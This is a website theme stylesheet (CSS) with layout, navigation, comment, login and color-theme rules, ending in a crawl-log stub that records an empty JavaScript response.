select {height: 40px; border: 1px solid #e3e3e3; background-color: #fff; color: #000;}
textarea {display: block; width: 100%; padding: 15px; overflow: auto; vertical-align: top; resize: vertical;
background-color: #fff; color: #000; border: 0px solid #e3e3e3; border-radius: 4px; box-shadow: none; 
box-shadow: inset 0 0 0 1px #e8e8e8, inset 0 1px 3px rgba(0,0,0,0.3);}

.img-box, .img-wide, .img-square, .img-resp, .img-resp-vert, .img-resp-sq, .img-fit 
{overflow: hidden; position: relative; background-color: #222;}
.img-resp {padding-top: 57%;}
.img-resp-vert {padding-top: 140%;}
.img-resp-sq {padding-top: 100%;}
.img-box img, .img-square img, .img-resp img, .img-resp-vert img, .img-resp-sq img {width: 100%; min-height: 100%; display: block;}
.img-resp img, .img-resp-vert img, .img-resp-sq img {position: absolute; left: 0; top: 0;}
.img-wide img {width: 100%; display: block;}
.img-fit img {width: 100%; height: 100%; object-fit: cover;}
.nowrap {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}

.fx-row {display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap;
-ms-flex-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;}
.fx-col {display:-ms-flexbox;display:-webkit-flex;display:flex; 
-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}
.fx-center {-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}
.fx-middle {-ms-flex-align:center;-webkit-align-items:center;align-items:center}
.fx-start {-webkit-justify-content:flex-start;justify-content:flex-start;}
.fx-first {-ms-flex-order: -1;-webkit-order: -1;order: -1;}
.fx-last {-ms-flex-order: 10;-webkit-order: 10;order: 10;}
.fx-1 {-ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; 
	max-width: 100%; min-width: 50px;}

b, strong, h1, h2, h3, h4, h5, .fw700 {font-weight: 500;}
.icon-left .fa {margin-right: 10px;}
.icon-right .fa {margin-left: 10px;}
.hidden {display: none;}
.th-img {transition: all .2s;}
.mtitle {margin-bottom: 30px; font-size: 24px; font-weight: 500;}
.rkl-box {overflow: hidden; text-align: center;}
.main .rkl-box {margin: 30px 0;}
.hline-one a:hover, .show-login:hover, .login-box a:hover, 
.speedbar a:hover, .full-meta a:hover, .full-taglist a:hover 
{text-decoration: underline;}


/* BASIC GRID
----------------------------------------------- */
.wrap {min-width:320px; position: relative; overflow: hidden;}
.wrap-center {max-width:1200px; margin:0 auto; position:relative; z-index:20; 
	padding-left: 15px; padding-right: 15px;}
.wrap-container {}
.header {}
.nav {background-color: #fff; margin: 0 -1000px; padding: 0 1000px; 
	box-shadow: 0 20px 20px -20px rgba(0,0,0,0.2), 0 -1px #e3e3e3;}
.cols {padding: 30px 0;}
.side {width: 240px; margin-left: 30px;}
.main {min-height: 80vh;}
.footer {background-color: #333; color: #e3e3e3; box-shadow: 0 20px 20px -20px rgba(0,0,0,0.2); 
margin: 0 -1000px; padding: 30px 1000px 15px 1000px;}

#gotop{position:fixed; width:50px; height:50px; line-height:46px; right:10px; bottom:10px; cursor:pointer; font-size:20px;
z-index:9998; display:none; opacity:1; background-color:#fff; color:#222; 
border-radius:50%; text-align:center; box-shadow: 0 1px 4px rgba(0,0,0,0.2);}


/* HEADER
----------------------------------------------- */
.hline-one {padding: 10px 1000px; margin: 0 -1000px; background-color: #f2f4f6;}
.clock {display:inline-block;}
#Date {display:inline-block; margin-right:15px;}
.clock ul {list-style:none; display:inline-block;}
.clock ul li { display:inline; text-align:center; }
#point { position:relative; padding:0 5px;}

.hline-two {padding: 15px 0;}
.logo {display:block; width:240px; height:70px;}
.logo-desc {padding-left:30px; border-left:1px solid #dfe8ee; margin-left: 30px; 
	font-size: 14px; color:#939393; 
height:50px; line-height:20px; padding-top:5px; float:left;}

.login-btns {font-weight: 400; font-size: 0;}
.show-login, .login-btns a {display:inline-block; vertical-align:middle; cursor:pointer; font-size: 16px;}
.login-btns a {padding-right: 15px; margin-right: 15px; border-right: 1px solid #ccc;}
.show-login:hover, .login-btns a:hover {text-decoration: underline; color: #000;}

.search-wrap {margin: 0 30px;}
.search-box {width:100%; position:relative;}
.search-box input, .search-box input:focus {width:100%; border-radius:0px; padding:0 60px 0 15px; 
	background-color:#fff; box-shadow:0 0 0 1px #e3e3e3;}
.search-box button {position:absolute; right:5px; top:0px; z-index:10; width:40px; padding:0 !important; 
background-color:transparent !important; color:#333 !important; font-size: 16px !important}


/* NAV
----------------------------------------------- */
.nav-menu {font-size: 0; text-align: left; white-space: nowrap;}
.nav-menu > li {position:relative; display: inline-block; vertical-align: top;}
.nav-menu > li > a {display:block; padding:0 15px; line-height:50px; height:50px; 
font-size: 16px; font-weight: 400;}
.nav-menu > li > a:hover, .nav-menu .menuactive > a {background-color:#f2f4f6; color: #000;}
.hidden-menu {position:absolute; left:0; top:100%; z-index:998; background-color:#fff; width:240px;
box-shadow:0 2px 2px 0 rgba(0,0,0,0.2); display:none;}
.hidden-menu a {display:block; padding:15px 15px; border-bottom:1px solid #f5f5f5; 
font-size: 16px; text-align: left; white-space: normal;}
.hidden-menu a:hover {background-color:#f2f4f6;}
.submenu > a:after {content:"\f107 "; font-family:'FontAwesome'; margin-left:7px;}
.hidden-menu li {position: relative;}
.hidden-menu .hidden-menu {position: absolute; left: 100%; top: 0;}
.hidden-menu .submenu > a:after {content:"\f105 "; font-family:'FontAwesome'; margin-left:0; 
position: absolute; right: 10px; top: 50%; transform: translateY(-50%);}
.nav-menu > li.first > a {padding: 0; height: 30px; line-height: 30px; text-align: center; 
border-radius: 50%; background-color: transparent; color: #f60; margin-top: 10px; margin-right: 15px; font-size: 16px;}


/* SIDE
----------------------------------------------- */
.side-box + .side-box {margin-top:15px;}
.side-bt {margin-bottom:15px; font-size:18px; font-weight: 500; 
padding-bottom: 15px; border-bottom: 1px solid #e3e3e3;}
.side-bt .fa, .clock .fa, .login-btns .fa {color: #f60; margin-right: 10px;}

.expert {height: 310px;}
.expert:before {content: ''; position:absolute; left:0; bottom:0; width:100%; height: 70%; z-index: 5;
background: linear-gradient(to top, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%); 
background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.6) 0%,rgba(0,0,0,0) 100%);}
.expert .tile-title .tile-cat + div {font-size: 24px; margin-top: -7px;}
.expert + .button {width: 100%; border-radius: 0;}

.side-item {margin-bottom: 15px;}
.side-img {width:60px; height:60px; border-radius:0%; margin-right: 15px;}
.side-cat {color:#939393; font-size: 14px;}
.side-title {margin-bottom:5px; line-height: 18px;}
.side-item:last-child {margin-bottom:0;}

.side-item:last-child {margin-bottom: 0;}

.tabs-sel {background-color:#f2f4f6; margin-bottom:15px;}
.tabs-sel span {display:inline-block; padding:10px; width:50%; 
	text-align:center; cursor:pointer; font-weight: 400;}
.tabs-b {display:none;}
.tabs-b.visible {display:block;}
span.current {background-color:#1586c2; color: #fff;}


/* SECTION
----------------------------------------------- */
.mtitle {font-weight:500; font-size:24px; margin-bottom:25px;}
.mtitle .fa {color: #f60; margin-right: 15px;}
.floats {margin:0 -8px;}
.speedbar {font-size: 12px; margin-bottom: 25px; color: #888;}
.sect {margin-top: 30px;}
.sect-separate {padding-top: 25px; border-top: 1px solid #e3e3e3;}
.sect-links a {margin-left: 30px; font-weight: 400;}
.sect-title {margin-bottom: 0;}
.sect-header {margin-bottom: 25px;}
.margin-remove {margin-bottom: -15px;}


/* THUMB
----------------------------------------------- */
.thumb {float:left; width:33.33%; padding:0 8px 15px 8px;}
.th-img {display:block; margin-bottom:10px;}
.th-meta {display:inline-block; position:absolute; padding:3px 5px; font-size: 14px;}
.th-views {background-color:#95a5a6; color:#FFF; left:0px; bottom:0px;}
.th-comms {background-color:#95a5a6; color:#FFF; right:0px; bottom:0px;}
.th-meta .fa {margin-right:5px;}
.th-desc {height:200px; overflow:hidden; position:relative; line-height: 1.5;}
.th-title {display:block; margin-bottom:7px; font-size:16px; font-weight: 400;}
.th-cat, .th-cat a {color:#939393; font-size: 14px;}
.th-text {margin-top:7px;}
.th-desc:before {content:'';position:absolute;z-index:1;bottom:0px;left:0;right:0;height:60px;pointer-events:none;
background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
.th-img:hover {box-shadow:0 15px 25px 0 rgba(0,0,0,0.15);}


/* TILE
----------------------------------------------- */
.tile {width: 33.33%; float: right; padding: 0 8px 15px 8px;}
.tile-in {display: block; width: 100%; height: 168px;}
.tile-title {position: absolute; left: 0; bottom: 0; right: 0; padding: 15px; z-index: 10; 
color: #fff; font-weight: 400; font-size: 16px;}
.tile-in:before {content: ''; position:absolute; left:0; bottom:0; width:100%; height: 70%; z-index: 5;
background: linear-gradient(to top, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%); 
background: -webkit-linear-gradient(bottom, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);}
.tile-big {width: 66.66%; float: left;}
.tile-big .tile-in {height: 350px;}
.tile-big .tile-title {font-size: 24px; padding: 30px;}
.tile-cat {display: inline-block; font-size: 16px; background-color: #1586c2; color: #fff; 
padding: 3px 15px; margin-bottom: 15px; font-weight: 300;}

.grid .thumb {float: none; width: 23.9%; padding-left: 0; padding-right: 0;}
.grid .tile {height: auto; min-height: 200px; width: 48.9%; 
	padding: 0; margin-bottom: 15px; position: relative;}
.grid .tile-in {position: absolute; left: 0; top: 0; width: 100%; height: 100% !important;}


/* SHORT
----------------------------------------------- */
.short {margin-bottom: 30px; line-height: 1.5;}
.short-left {width: 300px; margin-right: 30px;}
.short-img {display: block;}
.short-btm {margin-top: 15px;}
.short-meta > span {margin-right: 15px;}
.short-link {display: inline-block; height: 30px; line-height: 30px; padding: 0 15px; 
box-shadow: inset 0 0 0 1px #7fc12a;}


/* BOTTOM NAVIGATION
----------------------------------------------- */
.pagi-load {text-align:center;}
.pagi-load > span {display:none;}
.pagi-load > a {font-size: 14px; display: block; background-color: #f2f4f6; color: #5c5c5c; 
text-align: center; margin-bottom: 30px;}
.bottom-nav {line-height:40px; text-align:center; font-size:16px; padding-top: 30px;}
.pagi-nav {}
.pagi-nav > span {display:inline-block;}
.pprev, .pnext {box-shadow: inset 0 0 0 1px #e3e3e3; padding: 0 15px;}
.navigation {text-align:center;}
.navigation a, .navigation span {display:inline-block; margin: 0 10px;}
.navigation span:not(.nav_ext) {background-color:#1586c2; color:#fff; width: 40px;}
.dle-comments-navigation .pagi-nav {margin-bottom:0; padding-bottom:20px;}
.floats .bottom-nav {padding-left: 8px; padding-right: 8px;}


/* FOOTER
----------------------------------------------- */
.tags {padding: 15px 1000px; margin: 0 -1000px; background-color: #f2f4f6; 
	line-height: 1.7; text-align: center;}
	.tags a:hover {color: #f60 !important;}
.footer-cols {margin-bottom: 15px;}
.ft-col {width:18%; line-height:26px;}
.ft-title {font-weight:400; font-size:16px; margin-bottom:15px; color: #fff; 
white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.ft-col li:before {content:"\f105"; margin-right:7px; font-family:'FontAwesome';}
.ft-col li {white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.ft-col a {color: #e3e3e3;}
.footer-btm {border-top: 1px solid #000; padding-top: 15px; padding-left: 270px; 
background: url(../images/logo1.png) 0 center no-repeat;}
.ft-desc {padding-right: 30px;}
.ft-copyr a {color: #fff; text-decoration: underline;}
.ft-copyr {font-size: 14px; margin-top: 10px;}


/* FULL
----------------------------------------------- */
.main-item-date {font-size: 14px;}
.full h1 {font-size:38px; font-weight: 500; margin-bottom:15px;}
.full h1 .fa {font-size:16px; margin-left:10px; vertical-align:middle;}
.full-meta {margin-bottom:30px; line-height: 24px; color: #939393;}
.full-meta .main-item-date {float:left; margin-right:15px;}
.full-meta .main-item-date.to-fav {float:right; margin:0;}
.full-meta .main-item-date.frate {margin:0 0 0 10px; position:relative; top:1px;}
.full-meta-btm {margin-top: 30px;}
.rating {position: relative; top: 2px;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width:100%; max-width:100% !important; height:400px; display:block; margin:0 auto;}
.mejs-container {max-width:100% !important;}
.full-text {line-height:1.7; font-size: 18px;}
.full-text img:not(.emoji) {max-width:100%; border:0px solid #f0f0f0; margin:10px auto; display: block;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color: #1586c2;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:24px; font-weight:500;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:10px 0;}
.full-text table tr td {padding:10px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#f5f5f5;} 
.full-text table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#1586c2;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #e3e3e3; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#1586c2;}
.full-taglist {margin:30px 0 0 0;}
.full-taglist span:not(:last-child):not(.fa) a:after {content:","; margin-right:3px;}


/* COMMENTS
----------------------------------------------- */
.full-comms {}
.comms-title {line-height:40px;}
.add-comm-form {position:relative; padding: 30px; background-color: #f2f4f6; margin-bottom: 30px;}
.ac-soc {position:absolute; right:30px; top:17px;}
.ac-soc:before {content:attr(data-label); display:inline-block; vertical-align:top; line-height:30px; margin-right:5px;}
.ac-soc a {display:inline-block; margin:0 0 0 3px; vertical-align:top;}
.ac-soc img {display:block; width:30px; height: 30px; border-radius: 15px;}
.ac-inputs, .ac-textarea {margin-bottom:15px;}
.comments_subscribe input {margin-right: 10px;}

.ac-av {width:40px; height:40px; border-radius:50%; float:left; margin-right:10px;
background:#fff url(../dleimages/noavatar.png) no-repeat; background-size:contain;}
.ac-title {font-weight:700; margin-bottom:15px; text-transform:uppercase;}
.ac-inputs input {width:49%;}
.ac-textarea textarea {height:85px;}
.ac-submit {}
.sec-answer + .sec-label {margin-top:10px;}
.ac-protect {margin-top:-10px; display:none;}
.ac-protect .label {font-size: 14px;}
.ac-protect .sep-input {padding:10px 10px 10px 160px;}
.ac-protect input {}

.mass_comments_action {text-align:right; padding:5px 15px; background-color:#e3e3e3; margin:20px 0 0 0; display: none;}
.last-comm-link {font-size:16px; margin-bottom:10px;}
.last-comm-link a {text-decoration:underline; color:#33b6de;}
.full-comms {}
#dle-comments-list {margin-top: 15px;}

.comm-item {padding-left:60px; margin-bottom:30px;}
.comm-left {width:40px; height:40px; margin-left:-60px; float:left; border-radius:50%;}
.comm-right {width:100%; float:right; position:relative;}
.comm-right2:after {right: 100%; top:10px; border: solid transparent; content: " "; height: 0; width: 0;
position: absolute; border-color: rgba(255, 255, 255, 0); border-right-color: #f5f9fc; border-width: 10px;}

.comm-one {padding:0 80px 5px 0; position:relative; font-size:14px; color: #939393;}
.comm-one > span:nth-child(4) {float:right; margin-right:0;}
.comm-one > span {float:left; margin-right:20px;}
.comm-author {font-weight:400; color: #1586c2;}
.comm-author a {color: #1586c2;}
.rate3-comm {position:absolute; right:0; top:0; white-space:nowrap; font-size:16px;}
.rate3-comm a {cursor:pointer; height:20px; line-height:20px; display:inline-block; font-size:14px;
color:#6cc43c; margin:0 5px 0 0; vertical-align:top}
.rate3-comm a:last-child {color:#f1656f; margin:0 0 0 5px;}
.rate3-comm a:hover {opacity:0.5;}
.rate3-comm > span {height:20px; line-height:20px; display:inline-block; font-size: 14px; 
	font-weight:500; vertical-align:top;}
.rate3-comm > span > span.ratingtypeplus {color: #06b601;}
.rate3-comm > span > span.ratingplus {color: #95c613;}
.rate3-comm > span > span.ratingminus {color: #ff0e0e;}
.comm-two {}
.signature {font:italic 12px Georgia, "Times New Roman", Times, serif; margin-top:10px; padding-top:10px; 
border-top:1px dashed #000;}
.comm-three {margin-top:10px; font-size: 14px; text-align:right;}
.comm-three li {display:inline-block; margin-left:10px; line-height: 20px;}
.comm-three a {display: inline-block; vertical-align: middle; color: #939393; 
	border: 1px solid transparent; line-height: 18px; height: 20px;}
.comm-three li:first-child {margin-left:0px; float:left;}
.comm-three li:first-child + li {float:left;}
.comm-three li:first-child a {border: 1px solid #e3e3e3; padding: 0 5px; border-radius: 3px; text-decoration: none;}
.comm-three a:hover {color: #000; text-decoration: underline;}


/* LOGIN
----------------------------------------------- */
.login-box {background-color:#FFF; padding:20px; display:none;}
.lb-user {margin:-20px -20px 20px -20px; padding:20px; background-color:#f6f6f6;  
display:flex; flex-flow:row wrap; justify-content:center; align-items:center;}
.lb-ava {width:80px; height:80px; border-radius:50%; margin-right:20px;}
.lb-name div {font-size:18px;}
.lb-name a {margin-top:10px;}
.lb-menu a {display:block; line-height:30px; padding:0 10px; background-color:#f6f6f6;}
.lb-menu a:hover, .lb-menu a:hover .fa {background-color:#8ab82b; color:#fff;}
.lb-menu a .fa {color:#8ab82b;}
.login-box input[type="text"], .login-box input[type="password"], .login-box button, .lb-check 
{display:block; margin-bottom:20px; width:100%;}
.lb-check input {display:none;}
.lb-check input + label:before {width:14px; height:14px; margin-right:7px; cursor:pointer; position:relative; top:3px;
border-radius:3px; border:1px solid #ccc; content:""; background-color:#f6f6f6; display:inline-block;}
.lb-check input:checked + label:before {background-color:#e5050b;}
.lb-soc {margin:20px -20px -20px -20px; padding:20px; background-color:#f6f6f6; text-align:center;}
.lb-soc a {display:inline-block; margin:10px 3px 0 3px; vertical-align:top;}
.lb-soc img {display:block; width:30px;}
.lb-lnk {font-size: 12px;}


/* COLOR THEMES 
----------------------------------------------- */
.blue-design .nav {background-color: #1586c2; border-top: 0;}
.blue-design .nav-menu > li > a {color: #fff;}
.blue-design .nav-menu > li > a:hover, .blue-design .nav-menu .menuactive > a {background-color:#2ea2df; color: #fff;}
.blue-design .hidden-menu {background-color:#2ea2df;}
.blue-design .hidden-menu a {border-bottom:1px solid #1586c2; color: #fff;}
.blue-design .hidden-menu a:hover {background-color: #1586c2; text-decoration: none;}
.blue-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.blue-design .side-bt .fa, .blue-design .clock .fa, .blue-design .login-btns .fa, .blue-design .mtitle .fa {color: #1586c2;}
.blue-design .button, .blue-design button, .blue-design button.vvote, 
.blue-design .tile-cat, .blue-design .navigation span:not(.nav_ext) {background-color:#1586c2; color:#fff;}
.blue-design .short-link {box-shadow: inset 0 0 0 1px #1586c2;}

.green-design .nav {background-color: #27ae60; border-top: 0;}
.green-design .nav-menu > li > a {color: #fff;}
.green-design .nav-menu > li > a:hover, .green-design .nav-menu .menuactive > a {background-color:#2ecc71; color: #fff;}
.green-design .hidden-menu {background-color:#2ecc71;}
.green-design .hidden-menu a {border-bottom:1px solid #27ae60; color: #fff;}
.green-design .hidden-menu a:hover {background-color: #27ae60; text-decoration: none;}
.green-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.green-design .side-bt .fa, .green-design .clock .fa, .green-design .login-btns .fa, .green-design .mtitle .fa {color: #27ae60;}
.green-design .button, .green-design button, .green-design button.vvote, 
.green-design .tile-cat, .green-design .navigation span:not(.nav_ext), .green-design .tabs-sel > span.current 
{background-color:#27ae60; color:#fff;}
.green-design .short-link {box-shadow: inset 0 0 0 1px #27ae60;}

.red-design .nav {background-color: #e74c3c; border-top: 0;}
.red-design .nav-menu > li > a {color: #fff;}
.red-design .nav-menu > li > a:hover, .red-design .nav-menu .menuactive > a {background-color:#c0392b; color: #fff;}
.red-design .hidden-menu {background-color:#c0392b;}
.red-design .hidden-menu a {border-bottom:1px solid #e74c3c; color: #fff;}
.red-design .hidden-menu a:hover {background-color: #e74c3c; text-decoration: none;}
.red-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.red-design .side-bt .fa, .red-design .clock .fa, .red-design .login-btns .fa, .red-design .mtitle .fa {color: #e74c3c;}
.red-design .button, .red-design button, .red-design button.vvote, 
.red-design .tile-cat, .red-design .navigation span:not(.nav_ext), .red-design .tabs-sel > span.current 
{background-color:#e74c3c; color:#fff;}
.red-design .short-link {box-shadow: inset 0 0 0 1px #e74c3c;}

.violet-design .nav {background-color: #8e44ad; border-top: 0;}
.violet-design .nav-menu > li > a {color: #fff;}
.violet-design .nav-menu > li > a:hover, .violet-design .nav-menu .menuactive > a {background-color:#9b59b6; color: #fff;}
.violet-design .hidden-menu {background-color:#9b59b6;}
.violet-design .hidden-menu a {border-bottom:1px solid #8e44ad; color: #fff;}
.violet-design .hidden-menu a:hover {background-color: #8e44ad; text-decoration: none;}
.violet-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.violet-design .side-bt .fa, .violet-design .clock .fa, .violet-design .login-btns .fa, .violet-design .mtitle .fa {color: #8e44ad;}
.violet-design .button, .violet-design button, .violet-design button.vvote, 
.violet-design .tile-cat, .violet-design .navigation span:not(.nav_ext), .violet-design .tabs-sel > span.current 
{background-color:#8e44ad; color:#fff;}
.violet-design .short-link {box-shadow: inset 0 0 0 1px #8e44ad;}

.grey-design .nav {background-color: #7f8c8d; border-top: 0;}
.grey-design .nav-menu > li > a {color: #fff;}
.grey-design .nav-menu > li > a:hover, .grey-design .nav-menu .menuactive > a {background-color:#95a5a6; color: #fff;}
.grey-design .hidden-menu {background-color:#95a5a6;}
.grey-design .hidden-menu a {border-bottom:1px solid #7f8c8d; color: #fff;}
.grey-design .hidden-menu a:hover {background-color: #7f8c8d; text-decoration: none;}
.grey-design .nav-menu > li.first > a {background-color: transparent; color: #fff;}
.grey-design .side-bt .fa, .grey-design .clock .fa, .grey-design .login-btns .fa, .grey-design .mtitle .fa {color: #7f8c8d;}
.grey-design .button, .grey-design button, .grey-design button.vvote, 
.grey-design .tile-cat, .grey-design .navigation span:not(.nav_ext), .grey-design .tabs-sel > span.current 
{background-color:#7f8c8d; color:#fff;}
.grey-design .short-link {box-shadow: inset 0 0 0 1px #7f8c8d;}

#gotop:hover, .pnext:hover, .pprev:hover, .pprev:hover a, .pnext:hover a {background-color: #1586c2; color: #fff;}
.hline-two .button:hover {background-color: #98d31f !important; text-decoration: none;}
.tile-in:hover .tile-title, .side-item:hover, .thumb a:hover, .short a:hover {color: #1879ac;}
.ft-col a:hover {color: #f60;}
.th-title, .tile-title {font-weight: 500;}
.sect-links a:hover {color: #7fc12a;}

.blue-design .hline-two .button:hover {background-color: #2ea2df !important; text-decoration: none;}
.green-design #gotop:hover, .green-design .pnext:hover, .green-design .pprev:hover, .green-design .pprev:hover a, 
.green-design .pnext:hover a {background-color: #27ae60; color: #fff;}
.green-design .hline-two .button:hover {background-color: #2ecc71 !important; text-decoration: none;}
.green-design .tile-in:hover .tile-title, .green-design .side-item:hover, .green-design .thumb a:hover, 
.green-design .short a:hover {color: #27ae60;}
.red-design #gotop:hover, .red-design .pnext:hover, .red-design .pprev:hover, .red-design .pprev:hover a, 
.red-design .pnext:hover a {background-color: #e74c3c; color: #fff;}
.red-design .hline-two .button:hover {background-color: #c0392b !important; text-decoration: none;}
.red-design .tile-in:hover .tile-title, .red-design .side-item:hover, .red-design .thumb a:hover, 
.red-design .short a:hover {color: #e74c3c;}
.violet-design #gotop:hover, .violet-design .pnext:hover, .violet-design .pprev:hover, .violet-design .pprev:hover a, 
.violet-design .pnext:hover a {background-color: #8e44ad; color: #fff;}
.violet-design .hline-two .button:hover {background-color: #9b59b6 !important; text-decoration: none;}
.violet-design .tile-in:hover .tile-title, .violet-design .side-item:hover, .violet-design .thumb a:hover, 
.violet-design .short a:hover {color: #8e44ad;}
.grey-design #gotop:hover, .grey-design .pnext:hover, .grey-design .pprev:hover, .grey-design .pprev:hover a, 
.grey-design .pnext:hover a {background-color: #7f8c8d; color: #fff;}
.grey-design .hline-two .button:hover {background-color: #95a5a6 !important; text-decoration: none;}
.grey-design .tile-in:hover .tile-title, .grey-design .side-item:hover, .grey-design .thumb a:hover, 
.grey-design .short a:hover {color: #7f8c8d;}


/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display:none;}
.side-panel {width:280px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#fff;
padding:15px; z-index:888; position:fixed; left:-320px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 888;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #e84e36; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
body.opened-menu {overflow: hidden; width: 100%; height: 100%;}

.side-panel .nav-menu {display: block; margin: 0 0 15px 0; height: auto; white-space: normal; text-align: left;}
.side-panel .nav-menu > li {width: 100%; border-bottom: 1px solid #e3e3e3;}
.side-panel .nav-menu > li > a {height: 40px; line-height: 40px; padding: 0;}
.side-panel .hidden-menu {position:static; display: block; width:auto; border-radius: 0; 
box-shadow: none; background-color: #f2f4f6; margin: 0 -15px; padding-top: 5px; padding-bottom: 5px;}
.side-panel .hidden-menu a {padding: 7px 15px 7px 15px;}
.side-panel .hidden-menu .submenu > a:after {top: 10px; display: none;}
.side-panel .first {display: none !important}
.side-panel .hidden-menu .hidden-menu {margin: 0;}


@media screen and (max-width: 1220px) {
.wrap-center {max-width:1000px;}
.logo-desc, .side, .nav-menu, .clock {display: none;}
.main {width: 100%;}
.hline-one {padding-top: 0; padding-bottom: 0;}
.btn-menu {background-color: #1586c2; color: #fff; font-size: 18px; width: 40px; line-height: 40px; height: 40px; 
text-align: center; display: block; cursor: pointer;}
.header {border-bottom: 1px solid #e3e3e3;}
}

@media screen and (max-width: 950px) {
.wrap-center {max-width:768px;}
.sect-links {width: 100%; padding-top: 15px; white-space: nowrap; overflow-y: hidden; overflow-x: auto;}
.sect-links a {margin: 0 30px 0 0;}
.footer-btm {background-image: none; padding-left: 0;}
}

@media screen and (max-width: 760px) {
.wrap-center {max-width:640px;}
.login-btns a, .hline-two .button {display: none;}
.search-wrap {margin-right: 0;}
.tile {width: 100%; padding-bottom: 15px;}
.tile-big .tile-title {font-size: 17px; padding: 15px;}
.tile-in {height: 200px !important;}
.thumb {width: 50%;}
.navigation {width: 100%; margin-bottom: 15px;}
.pprev {-ms-flex-order: 10;-webkit-order: 10;order: 10; }
.pnext {-ms-flex-order: 11;-webkit-order: 11;order: 11; }
.grid .thumb {width: 49%;}
.grid .tile {width: 100%;}
.ft-col {width: 100%; text-align: center; margin-bottom: 15px;}
.footer-btm {display: block; text-align: center;}
.ft-desc {padding: 0; margin-bottom: 15px;}
.mtitle {font-size: 18px;}
.short-left {width: 200px; margin-right: 15px;}
.short-btm {display: none;}

.full h1 {font-size:18px;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {font-size:18px;}

.comm-three li:not(:first-child) {display:none;}
.dcont button {font-size: 14px; padding:0 15px !important;}
.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.wrap-center {max-width:480px;}
.short {display: block;}
.short-left {width: 100%; max-width: 320px; margin: 0 auto 15px auto;}

.full-meta {height: 24px; overflow: hidden;}
.full-meta-btm {height: 60px;}
.full-meta-btm > *:first-child {width: 100%; text-align: center; margin: 0; margin-bottom: 10px; float: none;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.wrap-center22 {max-width:320px;}
.hline-two {display: block;}
.search-wrap {margin: 0; margin-top: 15px;}
.logo {width: 100%; text-align: center;}
.thumb {width: 100%; padding-bottom: 15px;}
.th-desc {height: auto; min-height: 60px;}
.grid .thumb {width: 100%;}

.comms-title {text-align:center; display:block;}
.comms-title .button {width:100%;}

.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}





--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140425
body_size: 1563
content:
